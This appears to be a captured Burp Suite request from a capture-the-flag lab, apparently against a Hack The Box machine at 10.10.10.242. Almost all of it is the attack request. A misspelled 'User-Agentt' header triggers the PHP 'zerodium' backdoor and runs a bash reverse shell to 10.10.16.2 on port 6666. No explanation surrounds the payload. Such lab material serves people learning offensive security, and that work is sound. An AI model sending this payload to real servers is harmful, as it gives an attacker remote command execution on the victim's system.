 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 User-Agentt: zerodiumsystem("bash -c 'exec bash -i >& /dev/tcp/10.10.16.2/6666 0>&1'");
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11